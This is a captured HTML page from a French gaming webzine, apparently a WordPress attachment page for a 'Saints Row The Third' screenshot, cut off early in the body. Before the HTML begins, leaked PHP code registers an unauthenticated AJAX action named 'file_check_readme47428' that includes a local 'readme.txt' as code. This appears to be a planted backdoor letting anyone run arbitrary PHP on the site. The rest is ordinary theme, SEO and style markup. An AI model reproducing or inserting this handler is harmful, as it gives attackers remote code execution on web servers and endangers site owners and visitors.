

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/
body_size: 14707
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<!-- Webzine Gaming -->
		<meta name="description" content="" />
		<meta property="og:description" content="" />
		<link rel="stylesheet" type="text/css" media="all" href="https://eunivers.net/wp-content/themes/eunivers/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eunivers.net/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://eunivers.net/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://eunivers.net/feed/atom/" />
		<link rel="pingback" href="https://eunivers.net/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Saints Row The Third - Devant le Planète Saints - eunivers</title>
	<link rel="canonical" href="https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/" class="yoast-seo-meta-tag" />
	<meta property="og:locale" content="fr_FR" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="article" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="Saints Row The Third - Devant le Planète Saints - eunivers" class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="eunivers" class="yoast-seo-meta-tag" />
	<meta property="article:publisher" content="https://www.facebook.com/eunivers.net/" class="yoast-seo-meta-tag" />
	<meta property="og:image" content="https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints" class="yoast-seo-meta-tag" />
	<meta property="og:image:width" content="1024" class="yoast-seo-meta-tag" />
	<meta property="og:image:height" content="576" class="yoast-seo-meta-tag" />
	<meta property="og:image:type" content="image/jpeg" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<meta name="twitter:site" content="@eunivers" class="yoast-seo-meta-tag" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/","url":"https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/","name":"Saints Row The Third - Devant le Planète Saints - eunivers","isPartOf":{"@id":"https://eunivers.net/#website"},"primaryImageOfPage":{"@id":"https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/#primaryimage"},"image":{"@id":"https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?fit=1024%2C576&ssl=1","datePublished":"2011-12-05T22:03:35+00:00","breadcrumb":{"@id":"https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/#primaryimage","url":"https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?fit=1024%2C576&ssl=1","contentUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?fit=1024%2C576&ssl=1"},{"@type":"BreadcrumbList","@id":"https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eunivers.net/"},{"@type":"ListItem","position":2,"name":"Jeux Vidéo","item":"https://eunivers.net/jeux-video/"},{"@type":"ListItem","position":3,"name":"Saints Row : The Third &#8211; Test et Avis d&rsquo;un joueur","item":"https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/"},{"@type":"ListItem","position":4,"name":"Saints Row The Third &#8211; Devant le Planète Saints"}]},{"@type":"WebSite","@id":"https://eunivers.net/#website","url":"https://eunivers.net/","name":"eunivers","description":"Webzine Gaming","publisher":{"@id":"https://eunivers.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eunivers.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eunivers.net/#organization","name":"eunivers","url":"https://eunivers.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/logo/image/","url":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","contentUrl":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","width":60,"height":35,"caption":"eunivers"},"image":{"@id":"https://eunivers.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eunivers.net/","https://x.com/eunivers","https://www.youtube.com/c/euniversNet"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="eunivers &raquo; Saints Row The Third &#8211; Devant le Planète Saints Flux des commentaires" href="https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/feed/" />

<link rel='stylesheet' id='all-css-e50a0654caad614cf7cfc50c48c5b113' href='https://eunivers.net/_jb_static/??6100ec3b07' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eunivers.net/wp-includes/css/admin-bar.min.css?ver=6.8.1' media='all' />
<style id='admin-bar-inline-css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }

			.admin-bar {
				position: inherit !important;
				top: auto !important;
			}
			.admin-bar .goog-te-banner-frame {
				top: 32px !important
			}
			@media screen and (max-width: 782px) {
				.admin-bar .goog-te-banner-frame {
					top: 46px !important;
				}
			}
			@media screen and (max-width: 480px) {
				.admin-bar .goog-te-banner-frame {
					position: absolute;
				}
			}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://eunivers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://eunivers.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eunivers.net/wp-json/wp/v2/media/2751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eunivers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://wp.me/a7iDBo-In' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eunivers.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feunivers.net%2F2011%2F12%2Ftest-et-avis-joueur-saints-row-the-third%2Fsaints-row-the-third-planet-saints%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eunivers.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feunivers.net%2F2011%2F12%2Ftest-et-avis-joueur-saints-row-the-third%2Fsaints-row-the-third-planet-saints%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
				<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet"> 
	</head>
	<body>
		<div id="header">
			<div id="headerCt">
				<a id="logo" href="https://eunivers.net"><img src="https://eunivers.net/wp-content/themes/eunivers/img/logoEU.png" alt="eunivers" /></a>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19066"><a href="https://eunivers.net">Accueil</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19068"><a href="https://eunivers.net/esport/">eSport</a></li>
<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19069"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19070"><a href="https://eunivers.net/high-tech/">High Tech</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19071"><a href="https://eunivers.net/pop-culture/">Pop Culture</a></li>
<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://eunivers.net/contact/">Nous Contacter</a></li>
</ul></div>				<span class="desc">Webzine Gaming</span>
							</div>
		</div>		<div id="page" class="article" style="background: url(https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?fit=1024%2C576&ssl=1) no-repeat top; background-size: 100%;">
		<div id="content">
			<div id="content-post">
															<div class="post">
							<h1 class="titreRp">Saints Row The Third &#8211; Devant le Planète Saints</h1>
							<div class="post-metadata">
								Par <a href="https://eunivers.net/author/philouz/" title="Articles par PhilouZ" rel="author">PhilouZ</a> le 6 décembre 2011 |
								<a href="https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/#respond">Pas de commentaires</a>															</div>
							<div class="post-content">
								<p class="attachment"><a title="Saints Row The Third - Devant le Planète Saints" href="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?ssl=1"><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?fit=800%2C450&#038;ssl=1" fetchpriority="high" decoding="async" width="800" height="450" class="attachment-medium size-medium" alt="Saints Row The Third - Devant le Planète Saints" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="2751" data-permalink="https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Saints Row The Third &#8211; Devant le Planète Saints" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?fit=1024%2C576&amp;ssl=1"><noscript><img fetchpriority="high" decoding="async" width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium" alt="Saints Row The Third - Devant le Planète Saints" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="2751" data-permalink="https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Saints Row The Third &#8211; Devant le Planète Saints" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/saints-row-the-third-planet-saints-1.jpg?fit=1024%2C576&amp;ssl=1" /></noscript></a></p>

<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
